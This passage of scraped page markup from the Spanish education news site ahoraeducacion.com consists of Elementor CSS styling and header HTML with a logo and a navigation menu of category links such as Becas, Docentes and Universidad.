.wpr-sub-mega-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-mega-menu{background-color:#ffffff;box-shadow:0px 0px 15px 0px rgba(197.99999999999997, 197.99999999999997, 197.99999999999997, 0.15);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:12px;text-transform:uppercase;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#626262;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#EEEEFC;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle{border-color:#F2F2F2;width:44px;border-width:0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text{color:#F2F2F2;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-line{background-color:#F2F2F2;height:2px;margin-bottom:4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu > li,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#5F5F5F;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:14px;padding-bottom:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}@media(max-width:1366px){.elementor-343 .elementor-element.elementor-element-03746e1{--padding-top:50px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}}@media(max-width:1024px){.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}}@media(max-width:767px){.elementor-343 .elementor-element.elementor-element-bbbf5d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.elementor-element{--align-self:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:156px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:13px;}}@media(min-width:768px){.elementor-343 .elementor-element.elementor-element-03746e1{--content-width:1200px;}.elementor-343 .elementor-element.elementor-element-2537a99{--width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="343" class="elementor elementor-343" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-03746e1 animated-fast e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="03746e1" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2537a99 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2537a99" data-element_type="container">
				<div class="elementor-element elementor-element-bbbf5d2 elementor-widget elementor-widget-wpr-logo" data-id="bbbf5d2" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
					
										
					<img src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
				
			</div>
				
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cc1dcdb e-con-full animated-fast e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="cc1dcdb" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
		<div class="elementor-element elementor-element-5f26b0f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="5f26b0f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a78f172 wpr-main-menu-align-center wpr-mobile-menu-custom-width wpr-main-menu-align--laptopleft wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-drdown-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="a78f172" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-a78f172" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-menu-item wpr-pointer-item"><span>Becas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-menu-item wpr-pointer-item"><span>Noticias de Interés</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-menu-item wpr-pointer-item"><span>Tendencias Educación</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-menu-item wpr-pointer-item"><span>Docentes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-menu-item wpr-pointer-item"><span>Información General</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-menu-item wpr-pointer-item"><span>Universidad</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap " toggle-backface=""><ul id="mobile-menu-2-a78f172" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-mobile-menu-item">Becas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-mobile-menu-item">Noticias de Interés</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-mobile-menu-item">Tendencias Educación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-mobile-menu-item">Docentes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-mobile-menu-item">Información General</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-mobile-menu-item">Universidad</a></li>
</ul></div></nav>				</div>
				</div>
				</div>
				</div>
				</div>
		<style>.elementor-204 .elementor-element.elementor-element-de0e3c4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:250px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-204 .elementor-element.elementor-element-cb691d4{--display:flex;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{text-align:left;color:#1A73E8;font-family:"Kanit", Sans-serif;font-size:30px;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title:after{text-align:left;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-description{text-align:left;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title span{color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-204 .elementor-element.elementor-element-5a87440{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-204 .elementor-element.elementor-element-5a87440 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-5a87440 .elementor-divider-separator{width:100%;}.elementor-204 .elementor-element.elementor-element-5a87440 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-inner .wpr-grid-item-above-content{border-width:1px 1px 1px 1px;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-inner .wpr-grid-item-below-content{border-width:1px 1px 1px 1px;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{border-width:1px 1px 1px 1px;padding:40px 20px 20px 30px;background-color:#FFFFFF;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:40px 20px 20px 30px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:40px 20px 20px 30px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#222222;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block{margin:10px 0px 10px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#777777;border-color:#E8E8E8;width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block{margin:0px 7px 0px 0px;color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block{margin:0px 5px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block{margin:0px 0px 5px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#222222;border-color:#E8E8E8;transition-duration:0.3s;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block{margin:5px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:7px;padding:2px 10px 2px 10px;color:#FFFFFF;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid[data-settings*="fitRows"] .wpr-grid-item{background-color:#FFFFFF;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block a:hover{color:#222222;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:28px;font-weight:800;line-height:1.1em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-family:"Poppins", Sans-serif;font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a:hover{color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author img{margin-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block a:hover{color:#9C9C9C;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:hover{color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 